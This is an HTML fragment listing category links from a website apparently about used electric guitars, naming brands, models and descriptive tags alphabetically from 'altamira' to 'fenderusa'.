	<li class="cat-item cat-item-6308"><a href="https://usedelectricguitars.org/category/altamira/" >altamira</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://usedelectricguitars.org/category/alternate/" >alternate</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://usedelectricguitars.org/category/alvarez/" >alvarez</a>
</li>
	<li class="cat-item cat-item-6772"><a href="https://usedelectricguitars.org/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://usedelectricguitars.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://usedelectricguitars.org/category/ambient/" >ambient</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://usedelectricguitars.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://usedelectricguitars.org/category/amorous/" >amorous</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://usedelectricguitars.org/category/ampeg/" >ampeg</a>
</li>
	<li class="cat-item cat-item-6854"><a href="https://usedelectricguitars.org/category/analysis/" >analysis</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://usedelectricguitars.org/category/anboy/" >anboy</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://usedelectricguitars.org/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://usedelectricguitars.org/category/andertons/" >andertons</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://usedelectricguitars.org/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://usedelectricguitars.org/category/angelico/" >angelico</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://usedelectricguitars.org/category/animals/" >animals</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://usedelectricguitars.org/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://usedelectricguitars.org/category/ansis/" >ansis</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://usedelectricguitars.org/category/apache-1/" >apache-1</a>
</li>
	<li class="cat-item cat-item-7120"><a href="https://usedelectricguitars.org/category/apache-2/" >apache-2</a>
</li>
	<li class="cat-item cat-item-6607"><a href="https://usedelectricguitars.org/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-7279"><a href="https://usedelectricguitars.org/category/aranjuez/" >aranjuez</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://usedelectricguitars.org/category/area51/" >area51</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://usedelectricguitars.org/category/aria/" >aria</a>
</li>
	<li class="cat-item cat-item-5509"><a href="https://usedelectricguitars.org/category/ariapro/" >ariapro</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://usedelectricguitars.org/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://usedelectricguitars.org/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://usedelectricguitars.org/category/artur/" >artur</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://usedelectricguitars.org/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://usedelectricguitars.org/category/asat/" >asat</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://usedelectricguitars.org/category/asturias/" >asturias</a>
</li>
	<li class="cat-item cat-item-6928"><a href="https://usedelectricguitars.org/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://usedelectricguitars.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://usedelectricguitars.org/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://usedelectricguitars.org/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://usedelectricguitars.org/category/ax-50/" >ax-50</a>
</li>
	<li class="cat-item cat-item-7206"><a href="https://usedelectricguitars.org/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://usedelectricguitars.org/category/babymetal/" >babymetal</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://usedelectricguitars.org/category/bacchus/" >bacchus</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://usedelectricguitars.org/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://usedelectricguitars.org/category/baker/" >baker</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://usedelectricguitars.org/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-7361"><a href="https://usedelectricguitars.org/category/balck/" >balck</a>
</li>
	<li class="cat-item cat-item-7025"><a href="https://usedelectricguitars.org/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://usedelectricguitars.org/category/bandori/" >bandori</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://usedelectricguitars.org/category/bands/" >bands</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://usedelectricguitars.org/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://usedelectricguitars.org/category/barclay/" >barclay</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://usedelectricguitars.org/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://usedelectricguitars.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://usedelectricguitars.org/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://usedelectricguitars.org/category/battlefield/" >battlefield</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://usedelectricguitars.org/category/bcrich/" >bcrich</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://usedelectricguitars.org/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://usedelectricguitars.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://usedelectricguitars.org/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://usedelectricguitars.org/category/behringer/" >behringer</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://usedelectricguitars.org/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://usedelectricguitars.org/category/benedetto/" >benedetto</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://usedelectricguitars.org/category/bernie/" >bernie</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://usedelectricguitars.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://usedelectricguitars.org/category/bethel/" >bethel</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://usedelectricguitars.org/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-7402"><a href="https://usedelectricguitars.org/category/billsbrothers/" >bill&#039;sbrothers</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://usedelectricguitars.org/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-6412"><a href="https://usedelectricguitars.org/category/billlawrence/" >billlawrence</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://usedelectricguitars.org/category/bills/" >bills</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://usedelectricguitars.org/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-7413"><a href="https://usedelectricguitars.org/category/bitz/" >bitz</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://usedelectricguitars.org/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://usedelectricguitars.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://usedelectricguitars.org/category/blackie/" >blackie</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://usedelectricguitars.org/category/blackstar/" >blackstar</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://usedelectricguitars.org/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://usedelectricguitars.org/category/blake/" >blake</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://usedelectricguitars.org/category/bland/" >bland</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://usedelectricguitars.org/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://usedelectricguitars.org/category/blem/" >blem</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://usedelectricguitars.org/category/blitz/" >blitz</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://usedelectricguitars.org/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://usedelectricguitars.org/category/blues/" >blues</a>
</li>
	<li class="cat-item cat-item-7030"><a href="https://usedelectricguitars.org/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://usedelectricguitars.org/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://usedelectricguitars.org/category/bonamassa/" >bonamassa</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://usedelectricguitars.org/category/boogie/" >boogie</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://usedelectricguitars.org/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://usedelectricguitars.org/category/borland/" >borland</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://usedelectricguitars.org/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://usedelectricguitars.org/category/boss-rc-10r/" >boss-rc-10r</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://usedelectricguitars.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://usedelectricguitars.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://usedelectricguitars.org/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://usedelectricguitars.org/category/breedlove/" >breedlove</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://usedelectricguitars.org/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://usedelectricguitars.org/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://usedelectricguitars.org/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://usedelectricguitars.org/category/buckers/" >bucker&#039;s</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://usedelectricguitars.org/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://usedelectricguitars.org/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://usedelectricguitars.org/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://usedelectricguitars.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://usedelectricguitars.org/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://usedelectricguitars.org/category/bunny/" >bunny</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://usedelectricguitars.org/category/burns/" >burns</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://usedelectricguitars.org/category/burny/" >burny</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://usedelectricguitars.org/category/burswood/" >burswood</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://usedelectricguitars.org/category/buscarino/" >buscarino</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://usedelectricguitars.org/category/busker/" >busker</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://usedelectricguitars.org/category/buskers/" >busker&#039;s</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://usedelectricguitars.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-6185"><a href="https://usedelectricguitars.org/category/cables/" >cables</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://usedelectricguitars.org/category/cairnes/" >cairnes</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://usedelectricguitars.org/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://usedelectricguitars.org/category/capo/" >capo</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://usedelectricguitars.org/category/carruthers/" >carruthers</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://usedelectricguitars.org/category/carvin/" >carvin</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://usedelectricguitars.org/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-6583"><a href="https://usedelectricguitars.org/category/castedosa/" >castedosa</a>
</li>
	<li class="cat-item cat-item-6645"><a href="https://usedelectricguitars.org/category/cats/" >cat&#039;s</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://usedelectricguitars.org/category/catalinbread/" >catalinbread</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://usedelectricguitars.org/category/ce24/" >ce24</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://usedelectricguitars.org/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-7426"><a href="https://usedelectricguitars.org/category/chaplin/" >chaplin</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://usedelectricguitars.org/category/chapman/" >chapman</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://usedelectricguitars.org/category/charvel/" >charvel</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://usedelectricguitars.org/category/charvette/" >charvette</a>
</li>
	<li class="cat-item cat-item-6846"><a href="https://usedelectricguitars.org/category/chatting/" >chatting</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://usedelectricguitars.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://usedelectricguitars.org/category/cheaper/" >cheaper</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://usedelectricguitars.org/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://usedelectricguitars.org/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://usedelectricguitars.org/category/cherisan/" >cherisan</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://usedelectricguitars.org/category/chibson/" >chibson</a>
</li>
	<li class="cat-item cat-item-7126"><a href="https://usedelectricguitars.org/category/chihuahua/" >chihuahua</a>
</li>
	<li class="cat-item cat-item-6332"><a href="https://usedelectricguitars.org/category/childrens/" >children&#039;s</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://usedelectricguitars.org/category/chiquita/" >chiquita</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://usedelectricguitars.org/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://usedelectricguitars.org/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://usedelectricguitars.org/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://usedelectricguitars.org/category/clamp/" >clamp</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://usedelectricguitars.org/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-6343"><a href="https://usedelectricguitars.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://usedelectricguitars.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://usedelectricguitars.org/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://usedelectricguitars.org/category/clubman/" >clubman</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://usedelectricguitars.org/category/cm-ms/" >cm-ms</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://usedelectricguitars.org/category/cobran/" >cobran</a>
</li>
	<li class="cat-item cat-item-7404"><a href="https://usedelectricguitars.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://usedelectricguitars.org/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-6522"><a href="https://usedelectricguitars.org/category/collectors/" >collector&#039;s</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://usedelectricguitars.org/category/collings/" >collings</a>
</li>
	<li class="cat-item cat-item-7058"><a href="https://usedelectricguitars.org/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-6752"><a href="https://usedelectricguitars.org/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://usedelectricguitars.org/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://usedelectricguitars.org/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://usedelectricguitars.org/category/component/" >component</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://usedelectricguitars.org/category/compressors/" >compressors</a>
</li>
	<li class="cat-item cat-item-7221"><a href="https://usedelectricguitars.org/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://usedelectricguitars.org/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://usedelectricguitars.org/category/coolz/" >coolz</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://usedelectricguitars.org/category/coors/" >coors</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://usedelectricguitars.org/category/copley/" >copley</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://usedelectricguitars.org/category/cort/" >cort</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://usedelectricguitars.org/category/craigslist/" >craigslist</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://usedelectricguitars.org/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://usedelectricguitars.org/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://usedelectricguitars.org/category/crestwood/" >crestwood</a>
</li>
	<li class="cat-item cat-item-6942"><a href="https://usedelectricguitars.org/category/crewsmaniacsound/" >crewsmaniacsound</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://usedelectricguitars.org/category/critique/" >critique</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://usedelectricguitars.org/category/curly/" >curly</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://usedelectricguitars.org/category/curse/" >curse</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://usedelectricguitars.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://usedelectricguitars.org/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-6756"><a href="https://usedelectricguitars.org/category/cyclonemedium/" >cyclonemedium</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://usedelectricguitars.org/category/dangelico/" >d&#039;angelico</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://usedelectricguitars.org/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://usedelectricguitars.org/category/damageplan/" >damageplan</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://usedelectricguitars.org/category/danelectro/" >danelectro</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://usedelectricguitars.org/category/dangers/" >dangers</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://usedelectricguitars.org/category/darkglass/" >darkglass</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://usedelectricguitars.org/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://usedelectricguitars.org/category/dealers/" >dealers</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://usedelectricguitars.org/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://usedelectricguitars.org/category/deans/" >deans</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://usedelectricguitars.org/category/dearmond/" >dearmond</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://usedelectricguitars.org/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://usedelectricguitars.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-6877"><a href="https://usedelectricguitars.org/category/defective/" >defective</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://usedelectricguitars.org/category/definitely/" >definitely</a>
</li>
	<li class="cat-item cat-item-6553"><a href="https://usedelectricguitars.org/category/dekley/" >dekley</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://usedelectricguitars.org/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://usedelectricguitars.org/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-6069"><a href="https://usedelectricguitars.org/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://usedelectricguitars.org/category/devilman/" >devilman</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://usedelectricguitars.org/category/dg-1/" >dg-1</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://usedelectricguitars.org/category/diezel/" >diezel</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://usedelectricguitars.org/category/digi-zo/" >digi-zo</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://usedelectricguitars.org/category/digitech/" >digitech</a>
</li>
	<li class="cat-item cat-item-6515"><a href="https://usedelectricguitars.org/category/dillion/" >dillion</a>
</li>
	<li class="cat-item cat-item-6306"><a href="https://usedelectricguitars.org/category/dimarzio/" >dimarzio</a>
</li>
	<li class="cat-item cat-item-7364"><a href="https://usedelectricguitars.org/category/dimavery/" >dimavery</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://usedelectricguitars.org/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-6631"><a href="https://usedelectricguitars.org/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-7355"><a href="https://usedelectricguitars.org/category/distinct/" >distinct</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://usedelectricguitars.org/category/distortion/" >distortion</a>
</li>
	<li class="cat-item cat-item-6657"><a href="https://usedelectricguitars.org/category/dodonpachi/" >dodonpachi</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://usedelectricguitars.org/category/doesn/" >doesn</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://usedelectricguitars.org/category/donner/" >donner</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://usedelectricguitars.org/category/doraemon/" >doraemon</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://usedelectricguitars.org/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://usedelectricguitars.org/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://usedelectricguitars.org/category/drake/" >drake</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://usedelectricguitars.org/category/duesenberg/" >duesenberg</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://usedelectricguitars.org/category/dumble/" >dumble</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://usedelectricguitars.org/category/dunhill/" >dunhill</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://usedelectricguitars.org/category/dunlop/" >dunlop</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://usedelectricguitars.org/category/e-gitarre/" >e-gitarre</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://usedelectricguitars.org/category/e-ii/" >e-ii</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://usedelectricguitars.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://usedelectricguitars.org/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://usedelectricguitars.org/category/eastman/" >eastman</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://usedelectricguitars.org/category/eastrock/" >eastrock</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://usedelectricguitars.org/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://usedelectricguitars.org/category/ebmm/" >ebmm</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://usedelectricguitars.org/category/ec-1000/" >ec-1000</a>
</li>
	<li class="cat-item cat-item-6288"><a href="https://usedelectricguitars.org/category/ec-256fm/" >ec-256fm</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://usedelectricguitars.org/category/ec-401/" >ec-401</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://usedelectricguitars.org/category/ec-401fm/" >ec-401fm</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://usedelectricguitars.org/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://usedelectricguitars.org/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://usedelectricguitars.org/category/edwards/" >edwards</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://usedelectricguitars.org/category/eichel/" >eichel</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://usedelectricguitars.org/category/electra/" >electra</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://usedelectricguitars.org/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://usedelectricguitars.org/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://usedelectricguitars.org/category/electro-harmonix/" >electro-harmonix</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://usedelectricguitars.org/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://usedelectricguitars.org/category/elegat/" >elegat</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://usedelectricguitars.org/category/elevation/" >elevation</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://usedelectricguitars.org/category/elioth/" >elioth</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://usedelectricguitars.org/category/elliot/" >elliot</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://usedelectricguitars.org/category/embarrassment/" >embarrassment</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://usedelectricguitars.org/category/emmons/" >emmons</a>
</li>
	<li class="cat-item cat-item-6098"><a href="https://usedelectricguitars.org/category/emulator/" >emulator</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://usedelectricguitars.org/category/endless/" >endless</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://usedelectricguitars.org/category/enya/" >enya</a>
</li>
	<li class="cat-item cat-item-6964"><a href="https://usedelectricguitars.org/category/epifon/" >epifon</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://usedelectricguitars.org/category/epihone/" >epihone</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://usedelectricguitars.org/category/epiphon/" >epiphon</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://usedelectricguitars.org/category/epiphone/" >epiphone</a>
</li>
	<li class="cat-item cat-item-7450"><a href="https://usedelectricguitars.org/category/epiphonee/" >epiphonee</a>
</li>
	<li class="cat-item cat-item-7299"><a href="https://usedelectricguitars.org/category/epipone/" >epipone</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://usedelectricguitars.org/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://usedelectricguitars.org/category/ernie/" >ernie</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://usedelectricguitars.org/category/es-339/" >es-339</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://usedelectricguitars.org/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://usedelectricguitars.org/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://usedelectricguitars.org/category/ex-400/" >ex-400</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://usedelectricguitars.org/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-7462"><a href="https://usedelectricguitars.org/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://usedelectricguitars.org/category/exp-200/" >exp-200</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://usedelectricguitars.org/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://usedelectricguitars.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://usedelectricguitars.org/category/f-50/" >f-50</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://usedelectricguitars.org/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://usedelectricguitars.org/category/fano/" >fano</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://usedelectricguitars.org/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://usedelectricguitars.org/category/fees/" >fees</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://usedelectricguitars.org/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://usedelectricguitars.org/category/fender52/" >fender&#039;52</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://usedelectricguitars.org/category/fender56/" >fender&#039;56</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://usedelectricguitars.org/category/fender57/" >fender&#039;57</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://usedelectricguitars.org/category/fender60/" >fender&#039;60</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://usedelectricguitars.org/category/fender65/" >fender&#039;65</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://usedelectricguitars.org/category/fender66/" >fender&#039;66</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://usedelectricguitars.org/category/fender68/" >fender&#039;68</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://usedelectricguitars.org/category/fender72/" >fender&#039;72</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://usedelectricguitars.org/category/fender1982/" >fender1982</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://usedelectricguitars.org/category/fenderjapan/" >fenderjapan</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://usedelectricguitars.org/category/fendersk/" >fendersk</a>
</li>
	<li class="cat-item cat-item-7034"><a href="https://usedelectricguitars.org/category/fendersquire/" >fendersquire</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://usedelectricguitars.org/category/fenderusa/" >fenderusa</a>
</li>
